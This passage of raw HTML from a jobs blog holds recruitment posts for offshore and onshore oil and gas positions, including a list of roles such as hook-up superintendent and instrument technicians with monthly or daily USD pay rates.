Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Rotation: 90 days on / 90 days off</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Sector: Oil &amp; Gas</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;"><b>Apply now and take the next step in your career!</b></span><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Fira Sans, Ubuntu, Oxygen, Oxygen Sans, Cantarell, Droid Sans, Apple Color Emoji, Segoe UI Emoji, Segoe UI Emoji, Segoe UI Symbol, Lucida Grande, Helvetica, Arial, sans-serif"><span style="font-size: 14px;"><b><br /></b></span></span><div><br /></div><div><b><span style="color: red;">info@ptgt.in</span></b><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span></div></div></div>
<script type='text/javascript'>createSnippet("summary8368566575402488049");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
<a href='https://www.worldjobsit.com/search/label/onshore-jobs?max-results=5' rel='tag nofollow'># onshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>,
<a href='https://www.worldjobsit.com/search/label/onshore-jobs' rel='tag'>onshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 11, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
 Offshore Employment Opportunities worldwide
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-11T10:43:00+05:00'>January 11, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/w72-h72-p-k-no-nu/www.worldjobsit.com-min.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary1311774311834318594'><p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/s800/www.worldjobsit.com-min.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Offshore Employment Opportunities worldwide" border="0" data-original-height="800" data-original-width="800" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/w640-h640-rw/www.worldjobsit.com-min.jpg" title="Offshore Employment Opportunities worldwide" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;Offshore Employment Opportunities worldwide</td></tr></tbody></table><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;"><br /></span><p></p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Indman&nbsp;on behalf of their clients a prestigious Multinational EPC Company having Major Oil and Gas Projects ( Offshore ) worldwide are looking to mobilize the following positions on immediate basis :</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Hook Up Superintendent&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 7500/- Per Month</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Able Seafarer Deck&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 1400/- Per Month</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Specialist Integrated Control &amp; Safety System USD 360/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Specialists&nbsp;Telecom&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 300/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Supervisor Instrument&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;USD 300/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians&nbsp;&nbsp;- Mechanical&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 160/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians Mechanical Rotating&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 180/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians&nbsp;&nbsp;DCS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 260/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician Instrument&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 205/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician&nbsp;Instrument Junior&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 170/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician&nbsp;Electrical 